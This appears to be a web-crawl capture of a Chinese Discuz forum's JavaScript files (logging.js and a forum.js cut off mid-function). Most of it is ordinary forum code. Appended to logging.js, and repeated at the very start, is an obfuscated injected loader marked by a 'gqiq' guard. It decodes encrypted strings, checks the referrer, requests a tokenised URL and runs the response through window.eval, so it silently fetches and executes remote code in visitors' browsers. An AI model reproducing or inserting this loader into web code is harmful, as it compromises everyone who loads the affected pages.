l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?QjZ
body_size: 2998
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/forum.js?QjZ
body_size: 8974
content:
function saveData(ignoreempty) {var ignoreempty = isUndefined(ignoreempty) ? 0 : ignoreempty;var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : ($('fastpostform') ? $('fastpostform') : $('postform'));if(!obj) return;var bbcode = (typeof wysiwyg != 'undefined' && wysiwyg == 1) ? html2bbcode(editdoc.body.innerHTML) : obj.message.value;if(typeof isfirstpost != 'undefined') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {var messageisnull = trim(bbcode) === '';} else {var messageisnull = bbcode === '';}if(isfirstpost && (messageisnull && $('postform').subject.value === '')) {return;}if(!isfirstpost && messageisnull) {return;}}var data = subject = message = '';for(var i = 0; i < obj.elements.length; i++) {var el = obj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden' || el.type == 'select')) && el.name.substr(0, 6) != 'attach') {var elvalue = el.value;if(el.name == 'subject') {subject = trim(elvalue);} else if(el.name == 'message') {if(typeof wysiwyg != 'undefined' && wysiwyg == 1) {elvalue = bbcode;}message = trim(elvalue);}if((el.type == 'checkbox' || el.type == 'radio') && !el.checked) {continue;} else if(el.tagName == 'SELECT') {elvalue = el.value;} else if(el.type == 'hidden') {if(el.id) {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {elvalue = elvalue;if($(el.id + '_url')) {elvalue += String.fromCharCode(1) + $(el.id + '_url').value;}} else {continue;}} else {continue;}}if(trim(elvalue)) {data += el.name + String.fromCharCode(9) + el.tagName + String.fromCharCode(9) + el.type + String.fromCharCode(9) + elvalue + String.fromCharCode(9, 9);}}}if(!subject && !message && !ignoreempty) {return;}saveUserdata('forum_'+discuz_uid, data);}function fastUload() {appendscript(JSPATH + 'forum_post.js?' + VERHASH);safescript('forum_post_js', function () { uploadWindow(function (aid, url) {updatefastpostattach(aid, url)}, 'file') }, 100, 50);}function switchAdvanceMode(url) {var obj = $('postform') && (($('fwin_newthread') && $('fwin_newthread').style.display == '') || ($('fwin_reply') && $('fwin_reply').style.display == '')) ? $('postform') : $('fastpostform');if(obj && obj.message.value != '') {saveData();url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';}location.href = url;return false;}function sidebar_collapse(lang) {if(lang[0]) {toggle_collapse('sidebar', null, null, lang);$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';} else {var collapsed = getcookie('collapse');collapsed = updatestring(collapsed, 'sidebar', 1);setcookie('collapse', collapsed, (collapsed ? 2592000 : -2592000));location.reload();}}function keyPageScroll(e, prev, next, url, page) {if(loadUserdata('is_blindman')) {return true;}e = e ? e : window.event;var tagname = BROWSER.ie ? e.srcElement.tagName : e.target.tagName;if(tagname == 'INPUT' || tagname == 'TEXTAREA') return;actualCode = e.keyCode ? e.keyCode : e.charCode;if(next && actualCode == 39) {window.location = url + '&page=' + (page + 1);}if(prev && actualCode == 37) {window.location = url + '&page=' + (page - 1);}}function announcement() {var ann = new Object();ann.anndelay = 3000;ann.annst = 0;ann.annstop = 0;ann.annrowcount = 0;ann.anncount = 0;ann.annScrollTopBegin = 0;ann.annlis = $('anc').getElementsByTagName("li");ann.annrows = new Array();ann.announcementScroll = function() {if (this.annstop) {this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);return;}if (!this.annst) {var lasttop = -1;for (i = 0; i < this.annlis.length; i++) {if (lasttop != this.annlis[i].offsetTop) {this.annrows[this.annrowcount] = this.annlis[i].offsetTop - this.annlis[0].offsetTop;this.annrowcount++;}lasttop = this.annlis[i].offsetTop;}if (this.annrows.length == 1) {$('an').onmouseover = $('an').onmouseout = null;} else {$('ancl').innerHTML += $('ancl').innerHTML;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);$('an').onmouseover = function() {ann.annstop = 1;};$('an').onmouseout = function() {ann.annstop = 0;};}this.annrowcount = 1;return;}if (this.annrowcount >= this.annrows.length) {$('anc').scrollTop = 0;this.annrowcount = 1;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);} else {this.anncount = 0;this.annScrollTopBegin = $('anc').scrollTop;this.announcementScrollnext(this.annrows[this.annrowcount]);}};ann.announcementScrollnext = function(targetTop) {$('anc').scrollTop = this.annScrollTopBegin + this.anncount;this.anncount++;if ($('anc').scrollTop < targetTop) {this.annst = setTimeout(function() {ann.announcementScrollnext(targetTop);}, 10);} else {this.annrowcount++;this.annst = setTimeout(function() {ann.announcementScroll();}, this.anndelay);}};ann.announcementScroll();}function removeindexheats() {return confirm('您确认要把此主题从热点主题中移除么？');}function showTypes(id, mod) {var o = $(id);if(!o) return false;var s = o.className;mod = isUndefined(mod) ? 1 : mod;var baseh = o.getElementsByTagName('li')[0].offsetHeight * 2;var tmph = o.offsetHeight;var lang = ['展开', '收起'];var cls = ['unfold', 'fold'];if(tmph > baseh) {var octrl = document.createElement('li');octrl.className = cls[mod];octrl.innerHTML = lang[mod];o.insertBefore(octrl, o.firstChild);o.className = s + ' cttp';mod && (o.style.height = 'auto');octrl.onclick = function () {if(this.className == cls[0]) {o.style.height = 'auto';this.className = cls[1];this.innerHTML = lang[1];} else {o.style.height = '';this.className = cls[0];this.innerHTML = lang[0];}}}}var postpt = 0;function fastpostvalidate(theform, noajaxpost) {if(postpt) {return false;}postpt = 1;setTimeout(function() {postpt = 0}, 2000);noajaxpost = !noajaxpost ? 0 : noajaxpost;s = '';if(typeof fastpostvalidateextra == 'function') {var v = fastpostvalidateextra();if(!v) {return false;}}if(theform.message.value == '' || theform.subject.value == '') {s = '抱歉，您尚未输入标题或内容';theform.message.focus();} else if(dstrlen(theform.subject.value) > 255) {s = '您的标题超过 255 个字符的限制';theform.subject.focus();}if(!disablepostctrl && dstrlen(trim(theform.subject.value)) && ((postminsubjectchars != 0 && dstrlen(theform.subject.value) < postminsubjectchars) || (postminsubjectchars != 0 && dstrlen(theform.subject.value) > postmaxsubjectchars))) {showError('您的标题长度不符合要求。\n\n当前长度: ' + dstrlen(theform.subject.value) + ' 字\n系统限制: ' + postminsubjectchars + ' 到 ' + postmaxsubjectchars + ' 字');return false;}if(!disablepostctrl && ((postminchars != 0 && mb_strlen(theform.message.value) < postminchars) || (postmaxchars != 0 && mb_strlen(theform.message.value) > postmaxchars))) {s = '您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(theform.message.value) + ' ' + '字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节';}if(s) {showError(s);doane();$('fastpostsubmit').disabled = false;return false;}$('fastpostsubmit').disabled = true;theform.message.value = theform.message.value.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, '$1[img]$2[/img]');theform.message.value = parseurl(theform.message.value);if(!noajaxpost) {ajaxpost('fastpostform', 'fastpostreturn', 'fastpostreturn', 'onerror', $('fastpostsubmit'));return false;} else {return true;}}function checkpostrule(showid, extra) {var x = new Ajax();x.get('forum.php?mod=ajax&action=checkpostrule&inajax=yes&' + extra, function(s) {ajaxinnerhtml($(showid), s);evalscript(s);});}function updatefastpostattach(aid, url) {ajaxget('forum.php?mod=ajax&action=attachlist&posttime=' + $('posttime').value + (!fid ? '' : '&fid=' + fid), 'attachlist');$('attach_tblheader').style.display = '';}function succeedhandle_fastnewpost(locationhref, message, param) {location.href = locationhref;}function errorhandle_fastnewpost() {$('fastpostsubmit').disabled = false;}function atarget(obj) {obj.target = getcookie('atarget') > 0 ? '_blank' : '';}function setatarget(v) {$('atarget').className = 'y atarget_' + v;$('atarget').onclick = function() {setatarget(v == 1 ? -1 : 1);};setcookie('atarget', v, 2592000);}function loadData(quiet, formobj) {var evalevent = function (obj) {var script = obj.parentNode.innerHTML;var re = /onclick="(.+?)["|>]/ig;var matches = re.exec(script);if(matches != null) {matches[1] = matches[1].replace(/this\./ig, 'obj.');eval(matches[1]);}};var data = '';data = loadUserdata('forum_'+discuz_uid);var formobj = !formobj ? $('postform') : formobj;if(in_array((data = trim(data)), ['', 'null', 'false', null, false])) {if(!quiet) {showDialog('没有可以恢复的数据！', 'notice');}return;}if(!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？')) {return;}var data = data.split(/\x09\x09/);for(var i = 0; i < formobj.elements.length; i++) {var el = formobj.elements[i];if(el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {for(var j = 0; j < data.length; j++) {var ele = data[j].split(/\x09/);if(ele[0] == el.name) {elvalue = !isUndefined(ele[3]) ? ele[3] : '';if(ele[1] == 'INPUT') {if(ele[2] == 'text') {el.value = elvalue;} else if((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {el.checked = true;evalevent(el);} else if(ele[2] == 'hidden') {eval('var check = typeof ' + el.id + '_upload == \'function\'');if(check) {var v = elvalue.split(/\x01/);el.value = v[0];if(el.value) {if($(el.id + '_url') && v[1]) {$(el.id + '_url').value = v[1];}eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');if($('unused' + v[0])) {var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);$('unused' + v[0]).parentNode.parentNode.outerHTML = '';$('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;if($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {$('attachnotice_' + attachtype).style.display = 'none';}}}}}} else if(ele[1] == 'TEXTAREA') {if(ele[0] == 'message') {if(!wysiwyg) {textobj.value = elvalue;} else {editdoc.body.innerHTML = bbcode2html(elvalue);}} else {el.value = elvalue;}} else if(ele[1] == 'SELECT') {if($(el.id + '_ctrl_menu')) {var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');for(var k = 0; k < lis.length; k++) {if(ele[3] == lis[k].k_value) {lis[k].onclick();break;}}} else {for(var k = 0; k < el.options.length; k++) {if(ele[3] == el.options[k].value) {el.options[k].selected = true;break;}}}}break;}}}}if($('rstnotice')) {$('rstnotice').style.display = 'none';}extraCheckall();}var checkForumcount = 0, checkForumtimeout = 30000, checkForumnew_handle;function checkForumnew(fid, lasttime) {var timeout = checkForumtimeout;var x = new Ajax();x.get('forum.php?mod=ajax&action=forumchecknew&fid=' + fid + '&time=' + lasttime + '&inajax=yes', function(s){if(s > 0) {var table = $('separatorline').parentNode;if(!isUndefined(checkForumnew_handle)) {clearTimeout(checkForumnew_handle);}removetbodyrow(table, 'forumnewshow');var colspan = table.getElementsByTagName('tbody')[0].rows[0].children.length;var checknew = {'tid':'', 'thread':{'common':{'className':'', 'val':'<a href="javascript:void(0);" onclick="ajaxget(\'forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=1&inajax=yes\', \'forumnew\');">有新回复的主题，点击查看', 'colspan': colspan }}};addtbodyrow(table, ['tbody'], ['forumnewshow'], 'separatorline', checknew);} else {if(checkForumcount < 50) {if(checkForumcount > 0) {var multiple =  Math.ceil(50 / checkForumcount);if(multiple < 5) {timeout = checkForumtimeout * (5 - multiple + 1);}}checkForumnew_handle = setTimeout(function () {checkForumnew(fid, lasttime);}, timeout);}}checkForumcount++;});}function checkForumnew_btn(fid) {if(isUndefined(fid)) return;ajaxget('forum.php?mod=ajax&action=forumchecknew&fid=' + fid+ '&time='+lasttime+'&uncheck=2&inajax=yes', 'forumnew', 'ajaxwaitid');lasttime = parseInt(Date.parse(new Date()) / 1000);}function display_blocked_thread() {var table = $('threadlisttableid');if(!table) {return;}var tbodys = table.getElementsByTagName('tbody');for(i = 0;i < tbodys.length;i++) {var tbody = tbodys[i];if(tbody.style.display == 'none') {table.appendChild(tbody);tbody.style.display = '';}}$('hiddenthread').style.display = 'none';}function addtbodyrow(table, insertID, changename, separatorid, jsonval) {if(isUndefined(table) || isUndefined(insertID[0])) {return;}var insertobj = document.createElement(insertID[0]);var thread = jsonval.thread;var tid = !isUndefined(jsonval.tid) ? jsonval.tid : '' ;if(!isUndefined(changename[1])) {removetbodyrow(table, changename[1] + tid);}insertobj.id = changename[0] + tid;if(!isUndefined(insertID[1])) {insertobj.className = insertID[1];}if($(separatorid)) {table.insertBefore(insertobj, $(separatorid).nextSibling);} else {table.insertBefore(insertobj, table.firstChild);}var newTH = insertobj.insertRow(-1);for(var value in thread) {if(value != 0) {var cell = newTH.insertCell(-1);if(isUndefined(thread[value]['val'])) {cell.innerHTML = thread[value];} else {cell.innerHTML = thread[value]['val'];}if(!isUndefined(thread[value]['className'])) {cell.className = thread[value]['className'];}if(!isUndefined(thread[value]['colspan'])) {cell.colSpan = thread[value]['colspan'];}}}if(!isUndefined(insertID[2])) {_attachEvent(insertobj, insertID[2], function() {insertobj.className = '';});}}function removetbodyrow(from, objid) {if(!isUndefined(from) && $(objid)) {from.removeChild($(objid));}}function leftside(id) {$(id).className = $(id).className == 'a' ? '' : 'a';if(id == 'lf_fav') {setcookie('leftsidefav', $(id).className == 'a' ? 0 : 1, 2592000);}}var DTimers = new Array();var DItemIDs = new Array();var DTimers_exists = false;function settimer(timer, itemid) {if(timer && itemid) {DTimers.push(timer);DItemIDs.push(itemid);}if(!DTimers_exists) {setTimeout("showtime()", 1000);DTimers_exists = true;}}function showtime() {for(i=0; i<=DTimers.length; i++) {if(DItemIDs[i]) {if(DTimers[i] == 0) {$(DItemIDs[i]).innerHTML = '已结束';DItemIDs[i] = '';continue;}var timestr = '';var timer_day = Math.floor(DTimers[i] / 86400);var timer_hour = Math.floor((DTimers[i] % 86400) / 3600);var timer_minute = Math.floor(((DTimers[i] % 86400) % 3600) / 60);var timer_second = (((DTimers[i] % 86400) % 3600) % 60);if(timer_day > 0) {timestr += timer_day + '天';}if(timer_hour > 0) {timestr += timer_hour + '小时'}if(timer_minute > 0) {timestr += timer_minute + '分'}if(timer_second > 0) {timestr += timer_second + '秒'}DTimers[i] = DTimers[i] - 1;$(DItemIDs[i]).innerHTML = timestr;}}setTimeout("showtime()", 1000);}function fixed_top_nv(eleid, disbind) {this.nv = eleid && $(eleid) || $('nv');this.openflag = this.nv && BROWSER.ie != 6;this.nvdata = {};this.init = function (disattachevent) {if(this.openflag) {if(!disattachevent) {var obj = this;_attachEvent(window, 'resize', function(){obj.reset();obj.init(1);obj.run();});var switchwidth = $('switchwidth');if(switchwidth) {_attachEvent(switchwidth, 'click', function(){obj.reset();obj.openflag=false;});}}var next = this.nv;try {if(this.nv.parentNode.id.substr(-3) != '_ph') {var nvparent = document.createElement('div');nvparent.id = this.nv.id + '_ph';this.nv.parentNode.insertBefore(nvparent,this.nv);nvparent.appendChild(this.nv);}this.nvdata.next = this.nv.parentNode;this.nvdata.height = parseInt(this.nv.offsetHeight, 10);this.nvdata.width = parseInt(this.nv.offsetWidth, 10);this.nvdata.left = this.nv.getBoundingClientRect().left - document.documentElement.clientLeft;this.nvdata.position = this.nv.style.position;this.nvdata.opacity = this.nv.style.opacity;} catch (e) {this.nvdata.next = null;}}};this.run = function () {var fixedheight = 0;if(this.openflag && this.nvdata.next){var nvnexttop = document.body.scrollTop || document.documentElement.scrollTop;var dofixed = nvnexttop !== 0 && document.documentElement.clientHeight >= 15 && this.nvdata.next.getBoundingClientRect().top < 0;if(dofixed) {if(this.nv.style.position != 'fixed') {this.nv.style.borderLeftWidth = '0';this.nv.style.borderRightWidth = '0';this.nv.style.height = this.nvdata.height + 'px';this.nv.style.width = this.nvdata.width + 'px';this.nv.style.top = '0';this.nv.style.left = this.nvdata.left + 'px';this.nv.style.position = 'fixed';this.nv.style.zIndex = '199';this.nv.style.opacity = 0.85;this.nv.parentNode.style.height = this.nvdata.height + 'px';}} else {if(this.nv.style.position != this.nvdata.position) {this.reset();}}if(this.nv.style.position == 'fixed') {fixedheight = this.nvdata.height;}}return fixedheight;};this.reset = function () {if(this.nv) {this.nv.style.position = this.nvdata.position;this.nv.style.borderLeftWidth = '';this.nv.style.borderRightWidth = '';this.nv.style.height = '';this.nv.style.width = '';this.nv.style.opacity = this.nvdata.opacity;this.nv.parentNode.style.height = '';}};if(!disbind && this.openflag) {this.init();_attachEvent(window, 'scroll', this.run);}}var previewTbody = null, previewTid = null, previewDiv = null;function previewThread(tid, tbody) {if(!$('threadPreviewTR_'+tid)) {appendscript(JSPATH + 'forum_viewthread.js?' + VERHASH);newTr = document.createElement('tr');newTr.id = 'threadPreviewTR_'+tid;newTr.className = 'threadpre';$(tbody).appendChild(newTr);newTd = document.createElement('td');newTd.colSpan = listcolspan;newTd.className = 'threadpretd';newTr.appendChild(newTd);newTr.style.display = 'none';previewTbody = tbody;previewTid = tid;if(BROWSER.ie) {previewDiv = document.createElement('div');previewDiv.id = 'threadPreview_'+tid;previewDiv.style.id = 'none';var x = Ajax();x.get('forum.php?mod=viewthread&tid='+tid+'&inajax=1&from=preview', function(ret) {var evaled = false;if(ret.indexOf('ajaxerror') != -1) {evalscript(ret);evaled = true;}previewDiv.innerHTML = ret;newTd.appendChild(previewDiv);if(!evaled) evalscript(ret);newTr.style.display = '';});} else {newTd.innerHTML += '<div id="threadPreview_'+tid+'"></div>';ajaxget('forum.php?mod=viewthread&tid='+tid+'&from=preview', 'threadPreview_'+tid, null, null, null, function() {newTr.style.display = '';});}} else {$(tbody).removeChild($('threadPreviewTR_'+tid));previewTbody = previewTid = null;}}function hideStickThread(tid) {var pre = 'stickthread_';var tids = (new Function("return ("+(loadUserdata('sticktids') || '[]')+")"))();var format = function (data) {var str = '{';for (var i in data) {if(data[i] instanceof Array) {str += i + ':' + '[';for (var j = data[i].length - 1; j >= 0; j--) {str += data[i][j] + ',';};str = str.substr(0, str.length -1);str += '],';}}str = str.substr(0, str.length -1);str += '}';return str;};if(!tid) {if(tids.length > 0) {for (var i = tids.length - 1; i >= 0; i--) {var ele = $(pre+tids[i]);if(ele) {ele.parentNode.removeChild(ele);}};}} else {var eletbody = $(pre+tid);if(eletbody) {eletbody.parentNode.removeChild(eletbody);tids.push(tid);saveUserdata('sticktids', '['+tids.join(',')+']');}}var clearstickthread = $('clearstickthread');if(clearstickthread) {if(tids.length > 0) {$('clearstickthread').style.display = '';} else {$('clearstickthread').style.display = 'none';}}var separatorline = $('separatorline');if(separatorline) {try {if(typeof separatorline.previousElementSibling === 'undefined') {var findele = separatorline.previousSibling;while(findele && findele.nodeType != 1){findele = findele.previousSibling;}if(findele === null) {separatorline.parentNode.removeChild(separatorline);}} else 